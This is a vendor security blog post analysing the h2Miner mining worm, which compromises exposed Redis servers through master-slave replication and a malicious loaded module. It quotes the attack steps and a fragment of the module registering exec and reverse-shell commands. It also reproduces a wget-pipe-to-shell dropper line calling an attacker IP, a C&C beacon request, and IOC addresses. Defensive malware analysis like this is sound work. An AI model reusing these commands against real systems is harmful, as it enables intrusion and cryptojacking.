By Cang Po, with special thanks to Sang Duo.
Recently, Alibaba Cloud's security team detected a sudden outbreak of h2Miner mining botnet worms. This type of malicious worm uses unauthorized or weak passwords for Redis as gateways to your systems, then synchronizes its own malicious module with that of an associated server through master-slave synchronization, and finally loads this malicious module on the target machine and executes malicious instructions.
In the past, attacks to your systems were mainly done through a method that involved scheduled tasks or SSH keys that were written to your target machine after the attacker logs into Redis. Fortunately, this method often doesn't succeed to penetrate your system due to permission control or system versioning complications. Nonetheless, this loading module method can directly execute arbitrary instructions or obtain the relevant shell interactive environment, which is harmful to your system.
Due to the large number of Redis systems hosted online (nearly 1 million), Alibaba Cloud's security team, as a friendly reminder to our customers, recommends that users do not expose their Redis service to the public network and check the strength of their passwords regularly and also check whether they are affected by worms in a timely manner.
Of course, another effective means of protecting your systems is to purchase some of the relevant security products and services from Alibaba Cloud's large portfolio of security products and solutions to prevent further malicious attacks. Some of our most popular products include our Anti-DDoS product packages, such as Anti-DDoS Basic, Anti-DDoS Pro and Anti-DDoS Premium packages, as well as our Web Application Firewall. You can contact our sales team to learn which security products are suitable for your needs.
h2Miner is a mining botnet under Linux, which can invade your system through various different means including the hadoop yarn unauthorized vulnerability, the vulnerability that involves unauthorized access to Docker, and Redis's Remote Command Execution (RCE) vulnerability. The mining botnet works by downloading malicious scripts and malicious programs for mining your precious data, horizontal scanning expansion Attack surface and maintain Command and Control (C&C) communication.
Knowledge of this issues was shared by Pavel Toporkov at ZeroNights 2018. After version 4.0, Redis supports the function of loading external modules, which provides users with the option for loading so files compiled with C in Redis to achieve specific Redis commands. This function although useful, introduced a vulnerability, where, in Redis master-slave mode, files could be synchronized to the slave through the fullresync mode to complete the transmission of malicious so files. After completing the transfer, the attackers load module on the target Redis and execute any instruction.
Recently, the Alibaba Cloud security team discovered that the size of the h2Miner group suddenly increased sharply. According to their analysis, the overall process of how an attack occurs is as follows:

h2Miner mainly uses Redis's RCE to complete the intrusion. First, attackers use unauthorized or weak passwords to gain access to Redis servers. Then, they use config set dbfilename red2.so to modify the save file name. After that, attackers use the slaveof command to set the host address of the master-slave replication. When the target Redis service establishes a master-slave connection with the malicious Redis service owned by the attacker, the attacker controls the malicious Redis to send fullresync command for file synchronization, then the red2.so file will be written on the target machine. After this, attackers use module load ./red2.so to load this so file. This module can execute arbitrary instructions or initiate a reverse connection to obtain the shell environment according to the parameters passed in.
if (RedisModule_CreateCommand(ctx, "system.exec",
DoCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR)
return REDISMODULE_ERR;
if (RedisModule_CreateCommand(ctx, "system.rev",
RevShellCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR)
return REDISMODULE_ERR;After executing a malicious instruction such as / bin / sh -c wget -q -O-http://195.3.146.118/unk.sh | sh> / dev / null 2> & 1, the attacker will reset the backup file name and use module unload to unload the system module to clear the corresponding traces. However, the red2.so file still remains on the attacked host. Users are advised to pay attention to whether there is such a suspicious file in their Redis service directory.
In addition to killing some malicious processes to steal resources, the attacker followed up the malicious script by downloading and running malicious binary files to http://142.44.191.122/kinsing . This means that the process name or directory name containing kinsing on the host may indicate that this machine has been infected by the worm.
According to the results of the simple reverse analysis, the malicious program mainly has the following functions:
Use masscan to scan externally to expand the influence. In addition, the IP address of the C&C server is hard-coded in the program, and the affected host will communicate with the C&C communication server in the form of HTTP, where the information of the zombie (hacked server) is identified in the HTTP header.

GET /h HTTP/1.1
Host: 91.215.169.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Arch: amd64
Cores: 2
Mem: 3944
Os: linux
Osname: debian
Osversion: 10.0
Root: false
S: k
Uuid: xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxx
Version: 26
Accept-Encoding: gzip| No. | Vulnerabilities |
| 1 | Solr dataimport RCE(CVE-2019-0193) |
| 2 | Hadoop Yarn REST API Unauthorized RCE (CVE-2017-15718) |
| 3 | Docker Remote API Unauthorized RCE |
| 4 | ThinkPHP5 Global Variable Override RCE |
| 5 | Confluence Unauthorized RCE (CVE-2019-3396) |
/kinsing
142.44.191.122/t.sh
185.92.74.42/h.sh
142.44.191.122/spr.sh
142.44.191.122/spre.sh
195.3.146.118/unk.shc&c
45.10.88.102
91.215.169.111
139.99.50.255
46.243.253.167
195.123.220.193To our customers, we have the following recommendations. First, Redis should not be exposed to the Internet and should be secured with a strong password. Next, it is important the customers check whether the red2.so file is left in the Redis path or the file name/process name on the host contains kinsing
What Defenders Must Do to Fight Hackers and Cyber Attacks Using More Powerful Weapons?
Cloud-based Mining Botnet Trends in 2019: Mining Trojans Spreading as Worms

32 posts | 15 followers
FollowAlibaba Cloud Security - February 17, 2020
Alibaba Cloud Security - November 6, 2019
Alibaba Clouder - September 16, 2020
Alibaba Cloud Security - May 15, 2019
Alibaba Clouder - January 14, 2021
Alibaba Cloud Community - November 16, 2021

32 posts | 15 followers
Follow WAF(Web Application Firewall)
WAF(Web Application Firewall)
A cloud firewall service utilizing big data capabilities to protect against web-based attacks
Learn More Web Hosting Solution
Web Hosting Solution
Explore Web Hosting solutions that can power your personal website or empower your online business.
Learn More Managed Security Service
Managed Security Service
Identify vulnerabilities and improve security management of Alibaba Cloud WAF and Anti-DDoS and with a fully managed security service
Learn More Tair (Redis® OSS-Compatible)
Tair (Redis® OSS-Compatible)
A key value database service that offers in-memory caching and high-speed access to applications hosted on the cloud
Learn MoreMore Posts by Alibaba Cloud Security